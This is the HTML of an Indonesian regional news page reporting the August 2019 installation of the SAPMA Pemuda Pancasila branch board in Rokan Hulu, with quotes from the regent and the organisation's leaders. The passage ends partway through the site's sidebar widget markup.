</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6972884075b7e_rand td_block_template_1"><style>/* custom css */
.td_uid_1_6972884075b7e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6972884075b7e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Daerah" class="entry-crumb" href="https://riausmart.com/category/daerah/">Daerah</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SAPMA PP Rokan Hulu Resmi Dilantik</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-34301" class="post-34301 post type-post status-publish format-standard has-post-thumbnail category-daerah category-featured" itemscope itemtype="http://schema.org/Article"46><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/daerah/">Daerah</a></li></ul><header class="td-post-title"><h1 class="entry-title">SAPMA PP Rokan Hulu Resmi Dilantik</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-14T01:31:04+00:00" >Agustus 14, 2019</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fsapma-pp-rokan-hulu-resmi-dilantik%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SAPMA+PP+Rokan+Hulu+Resmi+Dilantik&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fsapma-pp-rokan-hulu-resmi-dilantik%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/&amp;media=https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000.jpg&description=SAPMA+PP+Rokan+Hulu+Resmi+Dilantik"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=SAPMA+PP+Rokan+Hulu+Resmi+Dilantik %0A%0A https://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="522" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000-696x522.jpg" data-srcset="https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000-696x522.jpg 696w, https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000-300x225.jpg 300w, https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000-768x576.jpg 768w, https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000-1024x768.jpg 1024w, https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000-80x60.jpg 80w, https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000-265x198.jpg 265w, https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000-560x420.jpg 560w, https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000.jpg 1040w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20190814-WA0000"/></a></div><p><strong>PASIRPENGARAIAN –</strong> Pengurus Cabang Satuan Pelajar dan Mahasiswa Pemuda Pancasila (SAPMA PP) Rokan Hulu periode 2019-2021 resmi dilantik. Selasa (13/08/2019).</p><p>Pemuda Pancasila (PP) didirikan pada tanggal 28 Oktober 1959, tepatnya pada hari Sumpah Pemuda. Kelahiran PP dikomandoi oleh Ikatan Perintis Kemerdekaan Indonesia (IPKI) yang bertujuan mempertahankan dan membina keutuhan NKRI yang diproklamasikan pada tanggal 17 Agustus 1945 dalam mewujudkan Masyarakat Adil dan Makmur berdasarkan Pancasila dan UUD 1945.</p><p>Acara yang diadakan di Kediaman Bupati Rokan hulu dihadiri oleh Bupati Rokan Hulu, H.Sukiman, Sekda Rohul, H.Abdul Haris.M.Si, Rektor Universitas Pasir Pengaraian (UPP),Adolf Bastian M.Pd dan Dinas Koperasi, UKM, Transmigrasi dan Tenaga Kerja Kabupaten Rokan Hulu, Heri Islami.</p><p>Terdapat 30 pengurus yang dilantik pada saat ini. Adapun Anton Adi Putera,S.Pd adalah orang yang dipercaya sebagai ketua SAPMA PP Cabang Rokan Hulu periode 2019-2021.</p><p>“ selamat saya ucapkan kepada seluruh pengurus cabang SAPMA PP Rohul periode 2019-2019. Disini kita berharap SAPMA PP terlantik mampu menjadi kekuatan bagi pemerintahan kabupaten Rokan Hulu dan dapat membantu pemerintah dalam membangun Rokan Hulu lebih baik” ungkap Sukiman.</p><p>Ketua PC SAPMA PP Rokan Hulu, Anton Adiputra, spd. Dalam sambutannya menegaskan bahwa apabila ada yang menjual nama SAPMA PP pergi ke dinas2 atau tempat lain dengan urusan meminta minta maka itu semua bukan dari SAPMA PP. Karena setiap ada keperluan setiap anggota wajib berkoordinasi dengan ketua.</p><p>“Kita berharap pemerintah turut membuka forum bagi kami baik berbicara pembangunan Rokan Hulu. Agar pemuda-pemuda SAPMA PP ini dapat mandiri dan membantu membangun Rokan Hulu” ungkap Restu Rambah Selaku ketua PW SAPMA PP Provinsi Riau.</p><p>Restu juga berharap kepada anggota SAPMA PP Rokan Hulu agar serius dalam mengurus Organisasi. Karena dirinya berharap untuk penerus PP nanti lahir dari SAPMA PP itu sendiri. <strong>(Dan)</strong></p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fsapma-pp-rokan-hulu-resmi-dilantik%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SAPMA+PP+Rokan+Hulu+Resmi+Dilantik&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fsapma-pp-rokan-hulu-resmi-dilantik%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/&amp;media=https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000.jpg&description=SAPMA+PP+Rokan+Hulu+Resmi+Dilantik"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=SAPMA+PP+Rokan+Hulu+Resmi+Dilantik %0A%0A https://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/ketua-timsel-pd-rhj-rohul-dalam-waktu-dekat-umumkan-direktur-dan-dp-terpilih/">Ketua Timsel PD RHJ Rohul Dalam Waktu Dekat Umumkan Direktur dan DP Terpilih</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/alasan-pinjam-motor-pelaku-berhasil-diamankan-polres-rohul/">Alasan Pinjam Motor, Pelaku Berhasil Diamankan Polres Rohul</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2019-08-14T01:31:04+00:00"><meta itemprop="dateModified" content="2019-08-14T01:31:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="SAPMA PP Rokan Hulu Resmi Dilantik"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000.jpg"><meta itemprop="width" content="1040"><meta itemprop="height" content="780"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_6972884079449_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972884079449" ><script type="litespeed/javascript">var block_td_uid_3_6972884079449=new tdBlock();block_td_uid_3_6972884079449.id="td_uid_3_6972884079449";block_td_uid_3_6972884079449.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6972884079449_rand","td_column_number":3,"live_filter_cur_post_id":34301,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6972884079449_rand","tdc_css_class_style":"td_uid_3_6972884079449_rand_style"}';block_td_uid_3_6972884079449.td_column_number="3";block_td_uid_3_6972884079449.block_type="td_block_related_posts";block_td_uid_3_6972884079449.post_count="3";block_td_uid_3_6972884079449.found_posts="4970";block_td_uid_3_6972884079449.header_color="";block_td_uid_3_6972884079449.ajax_pagination_infinite_stop="";block_td_uid_3_6972884079449.max_num_pages="1657";tdBlocksArray.push(block_td_uid_3_6972884079449)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697288407edce" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6972884079449" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_697288407edd3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6972884079449" href="#">DARI PENULIS</a></h4><div id=td_uid_3_6972884079449 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" class="td-image-wrap" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta"><img class="entry-thumb" src="[data-uri]" alt="" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0034-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta">Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" class="td-image-wrap" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi"><img class="entry-thumb" src="[data-uri]" alt="" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi">Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/dituntut-penjara-selama-3-tahun-pbh-lamr-nilai-tuntutan-jpu-terkesan-dipaksakan/" rel="bookmark" class="td-image-wrap" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan"><img class="entry-thumb" src="[data-uri]" alt="" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260120-WA0024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/dituntut-penjara-selama-3-tahun-pbh-lamr-nilai-tuntutan-jpu-terkesan-dipaksakan/" rel="bookmark" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan">Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972884079449" data-td_block_id="td_uid_3_6972884079449"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972884079449" data-td_block_id="td_uid_3_6972884079449"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_69728840807f5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69728840807f5" ><script type="litespeed/javascript">var block_td_uid_6_69728840807f5=new tdBlock();block_td_uid_6_69728840807f5.id="td_uid_6_69728840807f5";block_td_uid_6_69728840807f5.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69728840807f5_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69728840807f5_rand","tdc_css_class_style":"td_uid_6_69728840807f5_rand_style"}';block_td_uid_6_69728840807f5.td_column_number="1";block_td_uid_6_69728840807f5.block_type="td_block_7";block_td_uid_6_69728840807f5.post_count="4";block_td_uid_6_69728840807f5.found_posts="5130";block_td_uid_6_69728840807f5.header_color="#";block_td_uid_6_69728840807f5.ajax_pagination_infinite_stop="";block_td_uid_6_69728840807f5.max_num_pages="1283";tdBlocksArray.push(block_td_uid_6_69728840807f5)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_69728840807f5 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/kabid-ikp-diskominfo-rohul-raih-gelar-doktor/" rel="bookmark" class="td-image-wrap" title="Kabid IKP Diskominfo Rohul Raih Gelar Doktor"><img class="entry-thumb" src="[data-uri]" alt="" title="Kabid IKP Diskominfo Rohul Raih Gelar Doktor" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/02/IMG-20250227-WA0240-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/kabid-ikp-diskominfo-rohul-raih-gelar-doktor/" rel="bookmark" title="Kabid IKP Diskominfo Rohul Raih Gelar Doktor">Kabid IKP Diskominfo Rohul Raih Gelar Doktor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T15:58:33+00:00" >Februari 27, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/hadiri-deklarasi-pemilu-damai-bupati-sukiman-tetap-jaga-kebersamaan/" rel="bookmark" class="td-image-wrap" title="Hadiri Deklarasi Pemilu Damai, Bupati Sukiman : Tetap Jaga Kebersamaan"><img class="entry-thumb" src="[data-uri]" alt="" title="Hadiri Deklarasi Pemilu Damai, Bupati Sukiman : Tetap Jaga Kebersamaan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2023/08/IMG-20230828-WA0103-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/hadiri-deklarasi-pemilu-damai-bupati-sukiman-tetap-jaga-kebersamaan/" rel="bookmark" title="Hadiri Deklarasi Pemilu Damai, Bupati Sukiman : Tetap Jaga Kebersamaan">Hadiri Deklarasi Pemilu Damai, Bupati Sukiman : Tetap Jaga Kebersamaan</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T12:53:25+00:00" >Agustus 28, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/peringati-hari-palang-merah-indonesia-ksr-upp-gelar-berbagai-perlombaan/" rel="bookmark" class="td-image-wrap" title="Peringati Hari Palang Merah Indonesia,  KSR UPP Gelar Berbagai Perlombaan"><img class="entry-thumb" src="[data-uri]" alt="" title="Peringati Hari Palang Merah Indonesia,  KSR UPP Gelar Berbagai Perlombaan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/09/IMG-20200914-WA0035-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/peringati-hari-palang-merah-indonesia-ksr-upp-gelar-berbagai-perlombaan/" rel="bookmark" title="Peringati Hari Palang Merah Indonesia,  KSR UPP Gelar Berbagai Perlombaan">Peringati Hari Palang Merah Indonesia,  KSR UPP Gelar Berbagai Perlombaan</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-14T10:00:49+00:00" >September 14, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/6-pdp-dinyatakan-negatif-covid-19-berikut-ulasannya/" rel="bookmark" class="td-image-wrap" title="6 PDP Dinyatakan Negatif Covid-19, Berikut Ulasannya"><img class="entry-thumb" src="[data-uri]" alt="" title="6 PDP Dinyatakan Negatif Covid-19, Berikut Ulasannya" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/05/IMG-20200507-WA0080-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/6-pdp-dinyatakan-negatif-covid-19-berikut-ulasannya/" rel="bookmark" title="6 PDP Dinyatakan Negatif Covid-19, Berikut Ulasannya">6 PDP Dinyatakan Negatif Covid-19, Berikut Ulasannya</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-07T12:36:50+00:00" >Mei 7, 2020</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_69728840807f5" data-td_block_id="td_uid_6_69728840807f5">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_6972884083878_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6972884083878" ><script type="litespeed/javascript">var block_td_uid_7_6972884083878=new tdBlock();block_td_uid_7_6972884083878.id="td_uid_7_6972884083878";block_td_uid_7_6972884083878.atts='{"custom_title":"SMART EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6972884083878_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category 